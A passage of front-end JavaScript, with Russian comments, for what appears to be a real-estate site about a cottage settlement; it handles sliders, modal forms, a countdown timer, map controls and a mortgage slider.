        //const continuation = Array.from (document.querySelectorAll (".hm-faq--p__SECOND"));


        buttonOpen.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!answer[i].classList.contains ("__hm-faq--div__BODY_OPEN") && buttonDeploy.length  && buttonDeploy[i].length) {
                    buttonDeploy[i].classList.remove ("__hm-faq--button__MORE__HIDDEN");
                }
                svg[i].classList.toggle ("__hm-faq--svg__OPEN");
                path[i].classList.toggle ("__hm-faq--path__OPEN");
                //continuation[i].classList.remove ("__hm-faq--p__OPEN");
                answer[i].classList.toggle ("__hm-faq--div__BODY_OPEN");
            });
        });

        buttonDeploy.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                //continuation[i].classList.add ("__hm-faq--p__OPEN");
                buttonDeploy[i].classList.add ("__hm-faq--button__MORE__HIDDEN");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


//    {
//        // СЛАЙДЕР
//
//        const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
//            breakpoints: {
//	
//                200: {
//                    spaceBetween: 32,
//                },
//            
//                768: {
//                    spaceBetween: 48,
//                },
//            
//                1440: {
//                    spaceBetween: 64,
//                }
//            },
//            
//            navigation: {
//                nextEl: '.hm-quiz--button__NEXT',
//                prevEl: '.hm-quiz--button__PREV',
//            },
//            pagination: {
//                el: '.hm-quiz--div__SWIPER_PAGINATION',
//                type: 'fraction',
//            }
//        });
//
//
//        // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА
//
//        const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
//        const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
//        const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
//        
//        
//        quizLabel.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                a[i].classList.toggle ("__hm-quiz--label__CHECKED");
//                quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
//                quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
//            });
//        });
//
//
//        // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
//        const body = document.querySelector (".c-body");
//        const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
//        const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
//        const quizModal1 = document.querySelector (".hm-quizModal1");
//        const quizModal2 = document.querySelector (".hm-quizModal2");
//        const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
//        const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
//        const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
//        const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");
//
//
//        quizTransit?.addEventListener ("click", () => {
//            quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//        quizClose1?.addEventListener ("click", () => {
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            quizModal2.classList.add ("__hm-quizModal2__VISIBLE");
//        });
//        quizClose2?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizClear?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//    }
    
});














/* ********** ********** КАТАЛОГ ********** ***********/




document.addEventListener ("DOMContentLoaded", function () {


    /* ---------- ********** СЕКЦИЯ CT-SEL ********** ---------- */

    {
        const ctSelMore = document.querySelector (".ct-sel--button__CATALOG");
        const ctselAdd = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.ct-last"));

        ctSelMore?.addEventListener ("click", () => {
            ctSelMore.style.display = "none";
            ctselAdd.forEach ((v, i, a) => {
                a[i].style.display = "flex";
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */

    {
        const blockVars = Array.from (document.querySelectorAll (".ct-text--div__VAR"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));


        selInputRoad.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                if (a[i].checked) {
                    blockVars[i]?.classList.add ("__ct-text--div__VAR__CHECKED");
                    blockVars?.filter (x => x !== blockVars[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__ct-text--div__VAR__CHECKED");
                    });
                }
            })
        })
    }

});












/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/



document.addEventListener ("DOMContentLoaded", function () {

    const body = document.querySelector (".c-body");

    
    /* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


    {
        // СЛАЙДЕР

        const vpHeroSwiper = new Swiper (".vp-hero--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-hero--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.vp-hero--button__SWIPER_NEXT',
                prevEl: '.vp-hero--button__SWIPER_PREV',
            },
        });

        vpHeroSwiper.on('slideChange', function () {
            //if (window.innerWidth < 768){
                if(this.realIndex == 0){
                    $('.vp-heroInfo__NAME_main_block').removeClass("short");
                    //$('.vp-heroInfo__NAME').fadeOut();
                }
                else{
                    $('.vp-heroInfo__NAME_main_block').addClass("short");
                    //$('.vp-heroInfo__NAME').fadeIn();
                    //let textInfoBlock = document.querySelector('.vp-heroInfo__NAME .vp-heroInfo--p__INFO'); 
                    //textInfoBlock.style.width = $('.vp-heroInfo__NAME h1').width()+'px';
                }
            //}
        });

        // СМЕНА ЗИМНИХ ФОТО НА ЛЕТНИЕ

        const vpHeroButtonSeason = Array.from (document.querySelectorAll (".vp-heroFilters--button__SEASONS"));
//        const vpHeroButtonSeason1 = document.querySelector (".vp-heroFilters--button__SEASONS");
//        const vpHeroButtonSeason2 = document.querySelector (".vp-heroFilters--button__SEASONS:last-of-type");
        const vpHeroSlide = Array.from (document.querySelectorAll (".vp-hero--div__SWIPER_SLIDE"));
        
        vpHeroButtonSeason.forEach ((v, j, a) => {
            a[j].addEventListener ("click", () => {   
                vpHeroSlide?.some(function(el,i) {
                    if(el.dataset.season == a[j].dataset.season){
                        document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
                        return el;
                    }

                });             
            });
        });     
        
//        //лето
//        vpHeroButtonSeason1?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Лето'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });
//        
//        //зима
//        vpHeroButtonSeason2?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Зима'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });

        // СЕКУНДОМЕР 
        if($('#timer_to').length && $('#timer_from').length){
            document.getElementById('timer_to').innerHTML = document.getElementById('timer_from').innerHTML;
            document.getElementById('timer_from').innerHTML = '';
        }
        if($('.vp-heroSignUp--p.hours').length){

            const days = document.querySelector (".vp-heroSignUp--p.days");
            const hours = document.querySelector (".vp-heroSignUp--p.hours");
            const minutes = document.querySelector (".vp-heroSignUp--p.minutes");
            const seconds = document.querySelector (".vp-heroSignUp--p.seconds");
            const date = new Date ();

            date.setHours (hours.firstChild.textContent, minutes.firstChild.textContent, seconds.firstChild.textContent);

            let stop;

            const counting = function () {
                date.setSeconds (date.getSeconds () - 1);
               
                if (seconds) {
                    seconds.firstChild.textContent = date.getSeconds ();
                }

                if (minutes) {
                    minutes.firstChild.textContent = date.getMinutes ();
                }

                if (hours) {
                    hours.firstChild.textContent = date.getHours ();
                }
               
                if (date.getSeconds () == 0 && date.getMinutes () == 0 && date.getHours () == 0) {
                    if(parseInt(days.firstChild.textContent) > 0){
                        days.firstChild.textContent = parseInt(days.firstChild.textContent) - 1; 
                        date.setHours (24, 0, 0); 
                        seconds.firstChild.textContent = 60;      
                        minutes.firstChild.textContent = 60;
                        hours.firstChild.textContent = 23;
                        counting
                    }
                    else{
                        clearInterval (stop);
                    }
                }
            }
            stop = setInterval (counting, 1000);
        }

        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ ЗАЯВОК

        const signUp = document.querySelector (".vp-heroSignUp--button");
        const modal1 = document.querySelector (".vp-heroModal1");
        const modal2 = document.querySelector (".vp-heroModal2");
        const close1 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close2 = document.querySelector (".vp-heroModal2--button__CLOSE");
        const submit = document.querySelector (".vp-heroModal1--form__FORM");
        const clear = document.querySelector (".vp-heroModal2--button__CLEAR");



        signUp?.addEventListener ("click", () => {
            modal1.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        close1?.addEventListener ("click", () => {
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submit?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            modal2.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close2?.addEventListener ("click", () => {
            modal2.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal2 = document.querySelector (".vp-heroModal2");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });


        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ консультации о банке

        const consult = document.querySelector (".c-mortgageBanks--div__ITEM");
        const modal3 = document.querySelector (".vp-heroModal3");
        const modal4 = document.querySelector (".vp-heroModal4");
        const close3 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close4 = document.querySelector (".vp-heroModal4--button__CLOSE");
        const submitCons = document.querySelector (".vp-heroModal1--form__FORM");
        const clearCons = document.querySelector (".vp-heroModal2--button__CLEAR");



//        consult?.addEventListener ("click", () => {
//            console.log('55667765')
//            modal3.classList.add ("__vp-heroModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
        close3?.addEventListener ("click", () => {
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submitCons?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            modal4.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close4?.addEventListener ("click", () => {
            modal4.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal4 = document.querySelector (".vp-heroModal4");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal4?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });



        // ФИЛЬТР ФОТОГРАФИЙ

        const openFilter = document.querySelector (".vp-heroFilters--button__ALL");
        const heroPhoto = document.querySelector (".vp-heroPhoto");
        const closeFilterMob = document.querySelector (".vp-heroPhoto--button__CLOSE_MOB");
        const closeFilter = document.querySelector (".vp-heroPhoto--button__CLOSE");
        const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));
        const buttonsChoiceInput = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE input"));


        
        openFilter?.addEventListener ("click", () => {
            heroPhoto.classList.add ("__vp-heroPhoto__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        closeFilterMob?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        closeFilter?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        
        //перенесла в custom.js
//        buttonsChoiceInput?.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                buttonsChoice?.forEach ((q, w, e) => {
//                    buttonsChoice[w].classList.remove ("__vp-heroPhoto--button__CHOICE__SELECTED");
//                })
//                buttonsChoice[i].classList.add ("__vp-heroPhoto--button__CHOICE__SELECTED");
//            });
//        });



//        // ДВОЙНОЙ СЛАЙДЕР
//
//        const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
//            grabCursor: true,
//            spaceBetween: 16,
//            breakpoints: {
//                200: {
//                    slidesPerView: 4,
//                },
//            
//                768: {
//                    slidesPerView: 5,
//                },
//
//                1440: {
//                    slidesPerView: 6,
//                },
//                1920: {
//                    slidesPerView: 8,
//                },
//            },
//            scrollbar: {
//                el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
//                draggable: true,
//            },
//        });
//
//        const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
//            grabCursor: true,
//            spaceBetween: 5,
//            // loop: true,
//            navigation: {                       
//                nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
//                prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
//            },
//            pagination: {
//                el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
//                type: 'bullets',
//                clickable: true,
//            },
//            thumbs: {
//                swiper: vpHeroPhotoSwiper2,
//            },
//        });
    }






    /* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


    {
        // ОТКРЫТИЕ МОБИЛЬНОЙ КАРТЫ

        const header = document.querySelector (".c-header");
        const map = document.querySelector (".vp-map");
        const mapContacts = document.querySelector ("#map_contacts");
        const mapButton = document.querySelector (".vp-map--button");
        const mapButtonContacts = document.querySelector (".vp-map--button_contacts");
        const mapButtonSettings = document.querySelector (".vp-map--button__SETTINGS");
        const mapButtonFilters = document.querySelector (".vp-map--div__FILTERS_MOB");
        const mapButtonClose = document.querySelector (".vp-map--button__CLOSE");
        const mapButtonCloseContacts = document.querySelector (".vp-map--button__CLOSE_contacts");
        const mapButtonsView = document.querySelector (".vp-map--div__VIEWS");
        const mapButtonView = Array.from (document.querySelectorAll (".vp-map--button__VIEW"));
        const mapImgView = Array.from (document.querySelectorAll (".vp-map--img__VIEW"));
        const mapImgViewA = Array.from (document.querySelectorAll (".vp-map--img__VIEW_A"));
        const mapBack = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalMob = document.querySelector (".vp-map--div__MODAL_MOB");
        const mapModalClose = document.querySelector (".vp-map--buttons__CLOSE2");
        const mapModalSubm = document.querySelector (".vp-map--buttons__SUBM");
        const mapModalBg = document.querySelector (".vp-map--div__MODAL_BACK");
        const mapModalFilters = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.head"));
        const mapBlockInfr = Array.from (document.querySelectorAll (".vp-map--div__INFR_MOB"));
        const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapFiltersBig = Array.from (document.querySelectorAll (".vp-map--button__FILTERS"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        const mapLeftMenuBlock = document.querySelector (".vp-map--div__LEFT_MENU_BLOCK");
        const mapLeftMenu = Array.from (document.querySelectorAll (".vp-map--div__LEFT_MENU"));
        const mapPopup = Array.from (document.querySelectorAll (".vp-map--div__POPAP"));
        const mapCardContainer = document.querySelector (".vp-map--div__CARD_CONTAINER");
        const mapCard = Array.from (document.querySelectorAll (".vp-map--div__CARD"));
        const mapImgPinContainerMain = document.querySelector (".vp-map--div__IMG_INFR_CONTAINER_MAIN");
        const mapImgPinContainer = Array.from (document.querySelectorAll (".vp-map--div__IMG_INFR_CONTAINER"));
        const mapIframe = document.querySelector (".vp-map--iframe");
        const mapIframeContacts = document.querySelector (".cs-address--iframe");

        if (mapImgView[1]) {
            mapImgView[1].style.display = "block";
        }
        if (mapImgView[0]) {
            mapImgView[0].style.display = "none";
        }
        if (mapImgView[2]) {
            mapImgView[2].style.display = "block";
        }
        if (mapImgViewA[1]) {
            mapImgViewA[1].style.display = "none";
        }
        if (mapImgViewA[0]) {
            mapImgViewA[0].style.display = "block";
        }
        if (mapImgViewA[2]) {
            mapImgViewA[2].style.display = "none";
        }
        
        


        mapButton?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            map.classList.add ("__vp-map__OPENMAP");
            mapIframe.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.add ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.add ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.add ("__vp-map--div__VIEWS__ACTIVE");
//            mapLeftMenuBlock.classList.add ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-map--div__POPAP__VIS");
            });
            if(!myMapDetail)
                mapInit();
            //plotsGetData();
//            mapCardContainer.classList.add ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.add ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            body.classList.add ("__c-body__FIXED");
        });

        mapButtonContacts?.addEventListener ("click", () => {
            header.classList.add ("__c-header__HIDDEN");
            mapContacts.classList.add ("__vp-map__OPENMAP");
            mapIframeContacts.classList.add ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.add ("__vp-map--button__CLOSE__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });


        mapButtonClose?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            map.classList.remove ("__vp-map__OPENMAP");
            mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
            if (mapButtonFilters !== null) {
                mapButtonFilters.classList.remove ("__vp-map--div__FILTERS_MOB__VISIBLE");
            }
            mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
            mapLeftMenuBlock.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
            
            mapPopup.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-map--div__POPAP__VIS");
            });
//            mapCardContainer.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
//            mapImgPinContainerMain.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");

            body.classList.remove ("__c-body__FIXED");
        });

        mapButtonCloseContacts?.addEventListener ("click", () => {
            header.classList.remove ("__c-header__HIDDEN");
            mapContacts.classList.remove ("__vp-map__OPENMAP");
            mapIframeContacts.classList.remove ("__vp-map--iframe__VISIBLE");
            mapButtonCloseContacts.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
            
            body.classList.remove ("__c-body__FIXED");
        });
        
        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && map?.classList.contains("__vp-map__OPENMAP")) {
                header.classList.remove ("__c-header__HIDDEN");
                map.classList.remove ("__vp-map__OPENMAP");
                mapIframe.classList.remove ("__vp-map--iframe__VISIBLE");
                mapButtonClose.classList.remove ("__vp-map--button__CLOSE__VISIBLE");
                mapButtonSettings.classList.remove ("__vp-map--button__SETTINGS__VISIBLE");
                mapButtonsView.classList.remove ("__vp-map--div__VIEWS__ACTIVE");
                mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
                mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
                body.classList.remove ("__c-body__FIXED");
            }
            if (window.innerWidth < 768 && !map?.classList.contains("__vp-map__OPENMAP")) {
                mapLeftMenuBlock?.classList.remove ("__vp-map--div__LEFT_MENU_BLOCK__VIS");
                mapPopup.forEach ((v, i, a) => {
                    a[i].classList.remove ("__vp-map--div__POPAP__VIS");
                });
                mapCardContainer?.classList.remove ("__vp-map--div__CARD_CONTAINER__VIS");
                mapImgPinContainerMain?.classList.remove ("__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS");
            }
        });


        mapButtonView.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapImgView[i].style.display = "none";
                mapImgView.filter(x => x !== mapImgView[i]).forEach((v, i, a) => {
                    a[i].style.display = "block";
                });
                mapImgViewA[i].style.display = "block";
                mapImgViewA.filter(x => x !== mapImgViewA[i]).forEach((v, i, a) => {
                    a[i].style.display = "none";
                });
                if(i == 0) myMapDetail.setType('yandex#map');
                if(i == 1) myMapDetail.setType('yandex#hybrid');
                if(i == 2) myMapDetail.setType('yandex#satellite');
            });
        });


        mapButtonSettings?.addEventListener ("click", () => {
            mapBack.classList.add ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.add ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalBg?.addEventListener ("click", () => {
            mapModalClose?.dispatchEvent(new Event('click'));
        });

        mapModalClose?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });

        mapModalSubm?.addEventListener ("click", () => {
            mapBack.classList.remove ("__vp-map--div__MODAL_BACK__ACTIVE");
            mapModalMob.classList.remove ("__vp-map--div__MODAL_MOB__ACTIVE");
        });


        mapModalFilters.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(i == 0){
                    a[i].classList.add ("__vp-map--button__FILTERS_MOB__CHECKED");
                    mapModalFilters.filter (x => x !== a[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--button__FILTERS_MOB__CHECKED");
                    });
                    mapBlockInfr[i].classList.add ("__vp-map--div__INFR_MOB__VIS");
                    mapBlockInfr.filter (x => x !== mapBlockInfr[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__vp-map--div__INFR_MOB__VIS");
                    });
                    mapFiltersBig[i].click ();
                }
            });
        });


//        mapInfr.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapButtonLeft[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


//        mapFiltersBig.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                if(i != 2){
//                    a[i].classList.add ("__vp-map--button__FILTERS__ACTIVE");
//                    mapFiltersBig.filter (x => x !== a[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--button__FILTERS__ACTIVE");
//                    });
//                    mapLeftMenu[i].classList.add ("__vp-map--div__LEFT_MENU__VIS");
//                    mapLeftMenu.filter (x => x !== mapLeftMenu[i]).forEach ((v, i, a) => {
//                        a[i].classList.remove ("__vp-map--div__LEFT_MENU__VIS");
//                    });
//                    mapModalFilters[i].click ();
//                }      
//            });
//        });


//        mapButtonLeft.forEach ((v, i, a) => {
//            a[i].addEventListener ("click", () => {
//                a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
//                mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
//                mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
//                mapInfr[i].classList.toggle ("__vp-map--button__FILTERS_MOB__CHECKED");
//                mapImgPinContainer[i].classList.toggle ("__vp-map--div__IMG_INFR_CONTAINER__VIS");
//            });
//        });


        //ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ МЫШЬЮ
    
        const escr = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        mapLeftMenu.forEach ((v, i, a) => {
            a[i].addEventListener ("mousedown", escr);
        });



        // ОТКРЫТИЕ / ЗАКРЫТИЕ ПОПАПА С ЦЕНОЙ УЧАСТКА

        //пока не существующие кнопки из Яндекс API
        //const yandButtonOpen = Array.from (document.querySelectorAll (""));

        const buttonCardClose = Array.from (document.querySelectorAll (".vp-map--button__CARD_CLOSE"));

        // yandButtonOpen?.forEach ((v, i, a) => {
        //      a[i].addEventListener ("click", () => {
        //          mapCard.classList.add ("__vp-map--div__CARD__VIS");
        //      });
        // }
        //a[i].addEventListener ("click", () => {
        //     mapCard.classList.add ("__vp-map--div__CARD__VIS");
        // });
        buttonCardClose?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                mapCard[i].classList.remove ("__vp-map--div__CARD__VIS");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */

    {
        // ГОРИЗОНТАЛЬНЫЙ СКРОЛЛ С ПОМОЩЬЮ МЫШИ

        const vpscrollBlock = document.querySelector (".vp-plan--div__SCROLL");
        const vpmovementBlock = document.querySelector (".vp-plan--div__MOVEMENT");

        
        const escr1 = function (e) {
            let a = 0;

            document.onmousemove = (event) => {
                if (a !== 0) {
                    this.scrollLeft = this.scrollLeft + (a - event.clientX);
                }
                a = event.clientX;
            }
            this.onmouseup = () => {
                document.onmousemove = null;
                this.onmouseup = null;
            };
            this.ondragstart = () => {
                return false;
            };
        };

        vpscrollBlock?.addEventListener ("mousedown", escr1);
        vpmovementBlock?.addEventListener ("mousedown", escr1);
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */

    {
        const inp = document.querySelector (".vp-mortgage--input.mv");
        const range = document.querySelector (".vp-mortgage--input__RANGE");

        if (inp) {
            inp.value = range.value * 600;
        }
        


        const mortgageForm = document.querySelector (".vp-mortgage--form__FORM");
        const mortgageReady = document.querySelector (".vp-heroModal2");


        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
            inp.value = range.value * 600;
        });


        // ОТПРАВКА ФОРМЫ

        mortgageForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            mortgageReady.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__vp-body__FIXED");
        });


        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ

        const banksItem = Array.from (document.querySelectorAll (".__vp-mortgageBanks--div__ITEM__HIDDEN"));
        const buttonShow = document.querySelector (".vp-mortgageBanks--button__SHOW");

        buttonShow?.addEventListener ("click", () => {
            banksItem.forEach ((v, i, a) => {
                a[i].classList.remove ("__vp-mortgageBanks--div__ITEM__HIDDEN");
            });
            buttonShow.classList.add ("__vp-mortgageBanks--button__SHOW__HIDDEN");
        });
    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".vp-offers--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpSpecsSwiper = new Swiper (".vp-specs--div__SWIPER", {
            grabCursor: true,
            navigation: {
                nextEl: '.vp-specs--button__SWIPER_NEXT',
                prevEl: '.vp-specs--button__SWIPER_PREV',
            },
            scrollbar: {
                el:'.vp-specs--div__SWIPER_SCROLL',
                draggable: true,
            },
            spaceBetween: 10,
            slidesPerView: 1,
            breakpoints: {
              475: {
                slidesPerView: "auto",
                spaceBetween: 24,
              }
            },
            
        });



        // ОТКРЫТИЕ ВИДЕО

        const buttonVideo = Array.from (document.querySelectorAll (".vp-specs--button"));
        const videoBlock = Array.from (document.querySelectorAll (".vp-specs--div__VIDEO"));
        const video = Array.from (document.querySelectorAll (".vp-specs--video"));
        const buttonVideoClose = Array.from (document.querySelectorAll (".vp-specs--button__CLOSE"));
        //const videoBlock = document.querySelector (".vp-specs--div__VIDEO");
        //const video = document.querySelector (".vp-specs--video");
        //const buttonVideoClose = document.querySelector (".vp-specs--button__CLOSE");


        buttonVideo.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                videoBlock[i].classList.add ("__vp-specs--div__VIDEO__OPEN");
                body.classList.add ("__c-body__FIXED");
                video[i].muted = false;
                video[i].currentTime = 0;
                video[i].play().catch(err => console.warn('Автозапуск заблокирован:', err));
            });
        });
        
